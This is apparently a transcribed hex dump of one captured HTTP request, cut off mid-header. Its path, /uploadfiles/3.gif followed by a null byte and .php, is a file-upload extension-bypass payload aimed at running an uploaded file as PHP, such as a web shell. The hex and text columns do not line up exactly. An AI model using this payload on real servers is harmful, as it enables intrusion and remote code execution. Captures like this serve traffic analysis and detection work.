 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
66 20 00 2e 70 68 70 00 48 54 54 /3.gif .phpHTT
0d 0a 48 6f 73 74 3a 20 38 39 2e P/1.1 Host: ...
72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Agent: Mozi
2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
30 2e 30 3b 20 57 69 6e 36 34 3b NT 10.0; Win64;
20 41 70 70 6c 65 57 65 62 4b 69 x64) AppleWebKi
2e 33 36 20 28 4b 48 54 4d 4c 2c t/537.36 (KHTML,
20 47 65 63 6b 6f 29 20 43 68 72 like Gecko) Chr
32 34 2e 30 2e 30 2e 30 20 53 61 ome/124.0.0.0 Sa
35 33 37 2e 33 36 0d 0a 41 63 63 fari/537.36 Acc
74 65 78 74 2f 68 74 6d 6c 2c 61 ept: text/html,a
61 74 69 6f 6e 2f 78 68 74 6d 6c pplication/xhtml
61 70 70 6c 69 63 61 74 69 6f 6e +xml,application
71 3d 30 2e 39 2c 69 6d 61 67 65 /xml;q=0.9,image
2c 69 6d 61 67 65 2f 77 65 62 70 /avif,image/webp
65 2f 61 70 6e 67 2c 2a 2f 2a 3b ,image/apng,*/*;
2c 61 70 70 6c 69 63 61 74 69 6f q=0.8,applicatio
6e 65 64 2d 65 78 63 68 61 6e 67 n/signed-exchang
33 3b 71 3d 30 2e 37 0d 0a 41 63 e;v=b3;q=0.7 Ac
45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g